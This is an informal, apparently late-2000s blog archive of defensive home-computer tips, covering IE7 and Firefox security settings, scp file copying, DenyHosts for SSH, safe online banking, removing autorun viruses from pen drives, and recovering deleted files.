When this Stop error message occurs, first try to resolve the issue by using the Windows Error Reporting tool that is automatically displayed when any error occurs. The Reporting tool sends an error report to Microsoft, and reports a fix or a workaround back to you immediately. If no fix or workaround is available, or if the fix or workaround reported by the tool does not resolve the error, then follow the methods in the "Advanced Troubleshooting" section.
Reset Internet Explorer 7 Security Settings to Default Levels
Internet Explorer 7 has a number of security options that you can customize, allowing you to get very specific on what sorts of actions you allow websites to take on your browser and computer.
If you've made several changes to IE7 security settings and then have problems browsing web sites, it can be difficult to determine what caused what.
Worse yet, some software installations and updates from Microsoft can make security changes without your permission.
Luckily it's very easy to take things back to default. Follow these steps to reset all Internet Explorer 7 security settings back to their default levels.
Difficulty: Easy
Time Required: Resetting Internet Explorer 7 security settings to their default levels usually less than 5 minutes
Here's How:
1.
Open Internet Explorer 7.
2.
From the Internet Explorer 7 command bar, choose Tools and then Internet Options.
3.
In the Internet Options window, click on the Security tab.
4.
Below the Security level for this zone area, and directly above the OK, Cancel, and Apply buttons, click the Reset all zones to default level button.
5.
Click OK on the Internet Options window.
6.
Close and then reopen Internet Explorer 7.
7.
Try again to visit the web sites that were causing your problems to see if resetting the Internet Explorer 7 security settings on your computer helped.
This is another post for securing your browsing internet using IE...
Internet Explorer offers four different zones to help you classify security level depending on how well you know or trust the site: Trusted, Restricted, Internet and Intranet or Local.
Classifying the sites you visit and configuring your Internet Explorer security settings for each zone can help to ensure you can safely surf the Web without fear of malicious ActiveX or Java applets.
Difficulty: Average
Time Required: 10 Minutes
Here's How:
1. Click on Tools on the menu bar at the top of Internet Explorer
2. Click on Internet Options from the Tools drop-down menu
3. When Internet Options opens up, click on the Security tab
4. Internet Explorer begins by categorizing sites into either Internet, Local Intranet, Trusted Site or Restricted Site zones. You can specify the security settings for each zone. Select the zone you wish to configure.
5. You can use the Default Level button to select from the pre-defined security settings Microsoft set up in Internet Explorer. See Tips for details of each setting.
6. MEDIUM is most appropriate for the majority of Internet surfing. It has safeguards against malicious code, but is not so restrictive as to prohibit you from viewing most web sites.
7. You can also click on the Custom Level button and alter individual settings, starting with one of the Default levels as a baseline and then changing specific settings.
Tips:
1. LOW -Minimal safeguards and warning prompts are provided -Most content is downloadable and run without prompts -All active content can run -Appropriate for sites that you absolutely trust
2. MEDIUM-LOW -Same as Medium without prompts -Most content will be run without prompts -Unsigned ActiveX controls will not be downloaded -Appropriate for sites on your local network (Intranet)
As a home computer user accessing the Internet, whether through a broadband connection or traditional dial-up, you should do the following three things at a minimum to protect your compute:
1. Install and maintain anti-virus software. There are plenty of great anti-virus software packages available. This software checks for known viruses by scanning your computer periodically. Most will also check for viruses on incoming email. It is important to update the software as well though.
New viruses are discovered almost daily. At least once a week you should check the web site of the vendor that makes your anti-virus software to see if there is an update available.
2. Do not open unknown or suspicious email. Many viruses and worms use what is called “social engineering”. That is, they attempt to trick you into becoming a participant in the process. The latest viruses can “spoof” the sending email address so that it looks like it is coming from someone other than the computer that infected it.
If an email is not from someone you know, it is usually best to simply delete it without looking at it. If the email appears to be from someone you know, you should read the message carefully before opening any attached files. Viruses and worms often have bad English and poor grammar. Consider whether the person you know would really have written that message or forwarded you the attached file. If in doubt, contact that person you know to confirm they truly sent it before opening the attachment.
3. Keep your computer patched against known vulnerabilities. Almost as often as new viruses are discovered, new vulnerabilities are discovered as well. Many times they are in the operating system (like Windows), but vulnerabilities are also found in tools like your web browser, email software and other 3rd party tools. Left unpatched, these vulnerabilities can be exploited by hackers to obtain access and control of your computer.
Staying up to date can be difficult. Some vendors, such as Microsoft, have automated utilities that check for updates and notify you. Other vendors may have an email mailing list you can join so they can notify you of any new updates. If your vendor doesn’t offer one of these solutions, you may just need to periodically visit their support web site to check for any new patches or updates.
Most of the Windows box isn't secured bcoz of the ignorance of basic security measures.There are few steps which are to be followed for making your system secured.Dont think these steps are tough to configure.Its all easy and are very basic steps which are not to be avoided.So these are the few steps
The first step in securing your Windows computer is to determine where you are at risk. By learning as much as you can about computer and network security and assessing how your system is at risk you will greatly improve your odds of staying secure.
Obviously, a computer that never accesses the Internet, has only one user and is only used for writing letters to friends and family is more secure than a computer that is shared by multiple members of the household, possibly hosting a personal web site, used for downloading files or participating in online chat sessions. Regardless of the intended use, the three basic keys are to install anti-virus software (and keep it up to date), never open files from sources you don’t know and keep your system properly patched against known vulnerabilities.
Beyond that, there are a few other precautions one can take to try to ensure the security of their computer.
1. Use a firewall. This can mean a few different things and each offers a slightly different level of protection. You can have a hardware firewall- such as those contained in home DSL / Cable Modem routers, a 3rd-party software firewall applications, or on some versions of Windows you can implement a firewall within the operating system.
2. Use tough passwords. Using your last name or the name of your dog as your password and never changing it poses a security risk. First of all, many pieces of information about you can be learned by diligent hackers. Items such as your name, the names of your children and other personal information should not be used. To be strong, it is best if your password contains letters, numbers and special characters (such as “*” or “%”) and does not contain an actual word. You should also change your password frequently- at least every 30 days.
3. Rename “Administrator”. Because the Administrator account is created by default it gives a hacker 50% of the information they need to access your computer. All they have to do then is crack the password. To make things more difficult, it is good practice to rename the Administrator account. You can call it anything you like.
4. Create a Guest password. The Guest account is also installed by default and it is installed with a blank password. Generally, the account is disabled and does not pose a threat. However, some hackers and hacker utilities can enable the Guest account. With a blank password they can then get in to do more damage. It is wise to assign a password to the Guest account, but leave the Guest account disabled.
scp- secure way to copy files over ssh
The SCP protocol, which runs on port 22, is similar to the BSD
rcp protocol, however unlike rcp, data is encrypted during transfer,
to avoid potential packet sniffers extracting usable information
from the data packets. The protocol itself does not provide authentication
and security; it relies on the underlying protocol, SSH, to provide these features.
You can use scp to copy files between remote hosts using secure a connexion.
Just like the cp command, scp will overwrite an existing destination file. In addition, if the destination is an existing directory, the copied material will be placed beneath the directory.
How to use scp
The general form of the command is:
scp source-specification destination-specification
where source-specification indicates which file or directory is to be copied, and destination-specification
indicates where the copied material is to be placed.
1 – Copy files to a remote host X and from the remote host X to my computer (Host Y) :
For example , I want to copy the file sim.log from my computer (Host Y) to the folder /tmp on
the remote host X
Copy file to a remote host :
zinovsky@unixmenhowtos:~$ scp /home/zinovsky/sim.log root@remotehost-X:/tmp
root@remotehost-X's password:
sim.log 100% 873 0.9KB/s 00:00
zinovsky@unixmenhowtos:~$
Copy a file from a remote host X to host Y (my computer) :
Now I will copy the file sim.log from the remote host X to the desktop of my computer :
zinovsky@unixmenhowtos:~$ scp root@remotehost-X:/tmp/sim.log /home/zinovsky/Desktop
root@remotehost-X's password:
sim.log 100% 873 0.9KB/s 00:00
zinovsky@unixmenhowtos:~$
2- Copy a folder to a remote host or between 2 remote hosts :
Example : I want to copy a folder called -salamon – from my desktop to the folder /tmp on the remote host X :
scp -r /home/zinovsky/Desktop/salamon root@192.168.123.191 This e-mail address is being protected from spambots. You need JavaScript enabled to view it :/tmp
root@192.168.123.191 This e-mail address is being protected from spambots. You need JavaScript enabled to view it 's password:
zinovsky@unixmenhowtos:~$
To copy a folder called unixmen from the remote host X to to the desktop of my computer where i`m connected :
scp -r root@192.168.123.191 This e-mail address is being protected from spambots. You need JavaScript enabled to view it :/tmp/unixmen /home/zinovsky/Desktop/
root@192.168.123.191 This e-mail address is being protected from spambots. You need JavaScript enabled to view it 's password:
zinovsky@unixmenhowtos:~$
Now you can use the same described above to copy files and folders between 2 remote hosts.
So while you are connected to remote host X you can copy files and folders to remote host Y.
Here are some Options :
-P port
Specifies the port to connect to on the remote host. Note that
this option is written with a capital ‘P’, because -p is already
reserved for preserving the times and modes of the file in
rcp(1).
-p Preserves modification times, access times, and modes from the
original file.
-q Quiet mode:
disables the progress meter as well as warning and
diagnostic messages from ssh(1).
-r Recursively copy entire directories. Note that scp follows sym‐
bolic links encountered in the tree traversal.
-S program
Name of program to use for the encrypted connection. The program
must understand ssh(1) options.
-v Verbose mode.
Causes scp and ssh(1) to print debugging messages
about their progress. This is helpful in debugging connection,
authentication, and configuration problems.
The scp utility exits 0 on success, and >0 if an error occurs.
You can lean more about scp and scp commands by typing this command on the terminal :
man scp
Prevent brute force attacks on SSH servers with DenyHosts -I-
DenyHosts is a Python script that analyzes the sshd server log messages to determine what hosts are attempting to hack into your system. It also determines what user accounts are being targeted. It keeps track of the frequency of attempts from each host.DenyHosts is designed for the use by Linux system administrators, the script can be useful to anybody running an sshd server. Now how does Denyhosts work?
How does DenyHosts work?
When run for the first time, DenyHosts will create a work directory. The work directory will ultimately store the data collected and the files are in a human readable format, for each editing, if necessary.
DenyHosts then processes the sshd server log (typically, this is /var/log/secure, /var/log/auth.log, etc) and determines which hosts have unsuccessfully attempted to gain access to the ssh server. Additionally, it notes the user and whether or not that user is root, otherwise valid (eg. has a system account) or invalid (eg. does not have a system account).
When DenyHosts determines that a given host has attempted to login using a non-existent user account a configurable number of attempts (this is known as the DENY_THRESHOLD_INVALID), DenyHosts will add that host to the /etc/hosts.deny file. This will prevent that host from contacting your sshd server again.
The DENY_THRESHOLD_ROOT configuration value specifies the maximum acceptable times that the root user account can fail to login before being blocked. Typically this value is set lower than DENY_THRESHOLD_INVALID such that root level attackers are blocked earlier than other accounts. It is also a good practice to disable root logins within the sshd.conf file in conjunction with this setting. By doing so, no user can login to root@your-server and their host will be blocked from attacking other user accounts when the DENY_THRESHOLD_ROOT is reached.
The DENY_THRESHOLD_VALID configuration value specifies the maximum acceptable times a valid user (ie. a user that exists in /etc/passwd) can fail to login before being blocked. This parameter can be helpful for those with "fat fingers". Typically this value is set higher than DENY_THRESHOLD_INVALID.
Also, DenyHosts will note any successful logins that occurred by a host that has exceeded the deny_threshold. These are known as suspicious logins and should be investigated further by the system admin.
Also, DenyHosts will note any successful logins that occurred by a host that has exceeded the deny_threshold. These are known as suspicious logins and should be investigated further by the system admin.
you can get denyHosts here :http://sourceforge.net/projects/denyhosts/files/
Online banking is one major application which we use in Internet and it is very important too.If your not secured then your bank account will be compromised.Many attackers use Man-in-middle attack in order to get the transactions ids and other important information.So here are basic tips when you start online banking..
Before using Online Banking:
* Make sure that your computer has up-to-date firewall, antivirus, and anti-spyware software. Have your anti-virus software check for, and update, your anti-virus signatures daily. You wouldn't leave the front door of your house open for would-be thieves - having no protection on your computer is an equally tempting invitation to online thieves
* Check for available patches that will fix known flaws to your programs and operating systems. Configure home computers to be notified automatically of new patches as they become available in the future.
While Using Online Banking:
* Use a password that is as secure as possible. Avoid the obvious, such as birthdays, children's names, or words you find in a dictionary. Use a password with a variety of letters, numbers, and symbols. Use a different password for every site that mandates a password and change passwords every six to twelve months at a minimum
* E-mail is frequently unencrypted, so even if you access your financial information from a secured Web page, be wary of sending sensitive information such as account numbers, passwords, and other personal information through e-mail. Make sure that your anti-virus software scans your incoming e-mail as it is received
* Protect personal information. Never respond to an e-mail asking for information such as your date of birth or Social Security number. If it seems suspicious, call the business at a phone number you know is correct
* Know with whom you're doing business. Read the "About Us" section of the site. It should provide information about the company, its history, and how to contact it. Watch out for copycat sites that mimic a legitimate site. Always ensure that you are really logging on the correct Web site, particularly for banks and other financial institutions
* Always log off properly after you have completed your online business. Follow the secure area exit instructions to ensure the protection of your financial information.
Other System Settings and Assumptions:
Note: In all cases, the following system settings are assumed:
Cookies JavaScript Screen Resolution Minimum Adobe Acrobat Reader
Session=Enabled
Permanent=Enabled Enabled 1024X768 Version 6.X or higher
system :Minimum system specifications are as defined by the browser supplier
I got bored of playing counter strike once so i decided to play some online game and I found this awesome game called "Second Life".It is a free online virtual world imagined.and its really a second life for those gamers wen they start playing this game..It has both Basic membership and Premium..and it has many community where you can join according to your likes.For playing you have to sign-up in www.secondlife.com .Once you have finished that you have to download the setup which is only 22.1MB which is really very small.And thats it..lauch the game and have fun...
Register here:
https://join.secondlife.com/
you can download from :
http://secondlife.com/support/downloads.php
The only problem is it requires a good graphics card :( But u can enjoy a lot
Most of the system gets affected by viruses wen u use pen drive and most of them are afraid of using pen drives...and the viruses are quite harmful and effects all the important data and some of them can even affect hard drives which are very dangerous.Nw I ll show you how you can save or protect your PEN DRIVE from Virus. Just simply follow this steps in your computer
STEPS TO BE FOLLOWED:
STEP 1. Open your Computer or Laptop, Click on START then go to RUN then type CMD now check the letter of your pen drive (eg. H:)
STEP 2. In the command promt now type H: and press ENTER
STEP 3. Now Type dir/w/o/a/p and press ENTER, now you will get list of file. Check this file for "Autorun.inf, new folder.exe, bha.vbs,explore.vbs, info.exe, ravon.exe,ravon.exe, mntdrcore.exe,rvhost.exe or other exe file extention.
STEP 4. If you found any of the above file then run the command [attrib -h -r -s -a*.* ] in comman promt and then press Enter
STEP 5. Now Delete each file one by one using del file name eg. del autorun.inf .
STEP 6. Now scan your pen drive from any anti-virus, Now you will find that your pen drive does't get affected from virus.
Good Luck.
(If having any problem or suggestion any of the computer Hardware or Networking, we will be pleased to have it from you.)
Grrr.....avi bug is another problem or bug in ma box.. so i got a solution for dat..from dis video...you can download from download:http:\\www.divfix.maxeline.com\xpavifix.zip
Avi Bug Fix! Windows Xp Error Can't Rename, Delete Or Move Files - The funniest bloopers are right here
Am using Windows Xp and most of the time i get many annoying error reporting...and i think many have the same problem.The feature is useful but sometime its quite annoying.
Error reporting feature pops when an application crashes in Windows XP, you may receive a request to send an error report to Microsoft. These requests can become a little annoying. Also, error reports can sometimes include part of a document you were working on when the program crashed and you may feel that sending them compromises your privacy somewhat.
Sending error reports may actually help Microsoft to produce more stable software in the future. The decision to send error reports is up to the individual. You can decide to send reports on a case-by-case basis, or you can choose to disable the error reporting function completely.
To disable Error reporting:
1.Right-click the My Computer icon on the desktop or in the Start menu and select "Properties" to open the System Properties window.
2.Clicked the "Advanced" tab.
3.Click on the button labeled "Error Reporting" which is located at the bottom right of the System Properties window. The "Error Reporting" window should appear.
4. Select the item labelled "Disable error reporting". It is advisable to leave a tick in the check box that says "But notify me when critical errors occur".
5. Click "OK" to exit the "Error Reporting" window and then click "OK" again to exit System Properties.
You should not be asked to send error reports to Microsoft again, but you will still receive error messages that might help with troubleshooting.
To enable error reporting again at a later date, navigate to the "Error Reporting" window as described above and select "Enable error reporting".
Who wanna learn hacking...bt you dont wanna get into trouble den dis is the best tool Webgoat from OWASP and is a deliberately insecure J2EE web application and is mainly designed to teach web application security...
you can download from http://www.owasp.org/index.php/Category:OWASP_Download
All other information is available in dat site itself.
Watch a video about Webgoat: http://www.youtube.com/watch?v=nT7bFN7CbX8
Y am posting this coz 2day by mistake I deleted sum of ma important files and I wanted 2 recover it back.So I thought many would may have the same problem and so here s the technique and sum information...When a file is deleted from your computer it is not really deleted. It is simply removed from the directory of files in the folder. Even though you can no longer see the file in the folder, its contents still exist 100% intact at this point.
If you're using Windows and you deleted the file using Windows Explorer, the file will have been moved to the Recycle Bin. If you're a Mac user, it's moved to the Trash. If you use Linux KDE, it's the Wastebin. Whatever the bucket shaped object is called, as long as a file remains there it can easily be restored in its entirety, with no problem at all. So the first thing to do when you want to recover a deleted file is look in the Recycle Bin / Trash / Wastebin.
If you emptied the bin, used Shift Delete to get rid of the file, deleted it from within an application or used some other method of removing it that bypassed the bin, then it is still almost certainly recoverable. When you empty the Recycle Bin or delete a file using another method, the file is still not really deleted. The file no longer exists as far as the operating system is concerned and the space it occupied becomes available for re-use by other files. But the disk space does not get re-used straight away, so the data contained in the deleted file will stay on your hard drive for some time to come.
Tools that can help you undelete files are not provided as standard in any operating system. So you will need to use undelete software from a third party.
Undelete software understands the internals of the system used to store files on a disk (the file system) and uses this knowledge to locate the disk space that was occupied by a deleted file. Because another file may have used some or all of this disk space, there is no guarantee that a deleted file can be recovered. But because the space isn't re-used straight away, there is a very good chance that you will succeed. In fact, users of our recommended Windows undelete software Uneraser have often been amazed to find that it recovers files that were deleted months or even years ago. The best undelete programs give you an indication of the chances of recovering a file intact, and even provide file viewers so you can check the contents before recovery.And its one of ma favorite software now..you can download from :http://www.tech-pro.net/download.php?clickid=227....and if u donno how 2 use the software...den here is the tutorial http://www.tech-pro.net/how-to-recover-deleted-files-uneraser.html
other tools also available :http://www.recovering-deleted-files.net/
Most of the ppl dont know how 2 browse securely.Many users have a tendency to click on links without considering the risks of their actions and many users do not know how to configure their web browsers securely
Few steps to be followed in Firefox
* Always use the most current version of your browser.
* Check for the "lock" icon on the status bar that shows that you are on a secured web site. Also check that the URL begins with "https" in the location bar when making transactions online.
* In the Tools menu of Firefox, Tools > Options... > Privacy, you can clear your information with one click of a button. This is especially useful when using a computer in a public location.
* Under the Privacy category, you will find options for browser History and Cookies. In the History section, disable the option to Remember what I enter in forms and the search bar. If the browser remembers these options, it can be a privacy violation, especially if the browser is used in a shared environment. Visited page and download history can be disabled here too.
*In the Cookie section, select ask me every time. This will help make it clear when a web site is attempting to set a cookie.
* When the user is prompted, the contents of the cookie can be viewed and the user can select whether to Deny, Allow for Session, or Allow the cookie. This gives the user more information about what sites are using cookies and also gives more granular control of cookies as opposed to globally enabling them. Select Use my choice for all cookies from this site to have the browser remember your decision so that you will not be prompted each time you return to the site. Clicking the Allow for Session button will cause the cookie to be cleared when the browser is restarted. If prompting for each cookie is too excessive, the user may wish to select the Keep until: I close Firefox option. This will prevent web sites from being able to set persistent cookies.

* Many web browsers will offer the ability to store login information. In general, we recommend against using such features. Should you decide to use the feature, ensure that you use the measures available to protect the password data on your computer. Under the Security category, the Passwords section contains various options to manage stored passwords, and a Master Password feature to encrypt the data on your system. We encourage you to use this option if you decide to let Mozilla Firefox manage your passwords.
The Warn me when sites try to install add-ons option will display a warning bar at the top of the browser when a web site attempts to take such an action.

The Content category contains an option to Enable Java. Java is a programming language that permits web site designers to run applications on your computer. We recommend disabling this feature unless required by the trusted site you wish to visit. Again, you should determine if this site is trustworthy and whether you want to enable Java to view the site’s content. After you are finished visiting the site, we recommend disabling Java until needed again.
Press the Advanced button to disable specific JavaScript features. We recommend disabling all of the options displayed in this dialog.
The Content section has an option to modify actions taken when files are downloaded. Any time a file type is configured to automatically open with an associated application, this can make the browser more dangerous to use. Vulnerabilities in these associated applications can be exploited more easily when they are configured to automatically open. Click the Manage button to view the current download settings and modify them if necessary.
The Download Actions dialog will show the file types and the currently configured actions to take when the browser encounters such a file. For all listed file types, either select Remove Action or Change Action... to modify the action to save the file to the computer. This increases the amount of user action required to launch the associated applications, and will therefore help prevent automated exploitation of vulnerabilities that may exist in these applications.
All Firefox versions include a feature to Clear Private Data. This option will remove potentially sensitive information from the web browser. Select Clear Private Data... from the Tools menu to use this privacy feature.


Because Firefox does not have easily-configured security zones like Internet Explorer, it can be difficult to configure the web browser options on a per-site basis. For example, a user may wish to enable JavaScript for a specific, trusted site, but have it disabled for all other sites. This functionality can be added to Firefox with an add-on, such as NoScript.
With NoScript installed, JavaScript will be disabled for sites by default. The user can allow scripts for a web site by using the NoScript icon menu. Scripts can be allowed for a site on a temporary or a more permanent basis. If Temporarily allow is selected, then scripts are enabled for that site until the browser is closed.
Because many web browser vulnerabilities require scripting, configuring the browser to have scripting disabled by default greatly reduces the chances of exploitation. To extend this protection even further, NoScript can be configured to also block Java, Flash, and other plug-ins by default. This can help to mitigate any vulnerabilities in these plug-in technologies. NoScript will replace these elements with a placeholder icon, which can be clicked to enable the element. Click the NoScript icon and then click Options... to get to the NoScript configuration screen.
On the Plugins tab, select the options as follows:
Aside from visiting web sites that are inherently malicious, users can also be put at risk when a legitimate, trusted site is compromised. For this reason, we recommend enabling the option to Apply these restrictions to trusted sites too. If this option is too intrusive, it can be turned off at the cost of increased risk.
I have explained only about Firefox coz it is more secured and faster when compared to other browsers.And these are the few tips for browsing securely.
The latest version from one of the best web browser Firefox is on the web.Its the fastest browser i.e;1524 ms(results by sunspider test on a windows XP box) and that is too fast when compared to other browsers.WOW!!And u got a private browsing mode.Its deletes all the information like cookies and browsing history once you get out of that mode.If you have closed the previous windows and you dnt remember you hav an option for dat also ..you also got mapper in dis browser...and also many new web technologies.
you can download :
http://en-us.www.mozilla.com/en-US/products/download.html?product=firefox-3.5&os=win&lang=en-US
Hi guyz
Am creatin dis blog coz most of the time ma system crashes coz of some viruses or sum time ma system gets attacked by Trojans or backdoors....Errrr...so this blog is for protecting urself from viruses,Trojans and how to keep your server, websites protected from hackers and script-kiddies.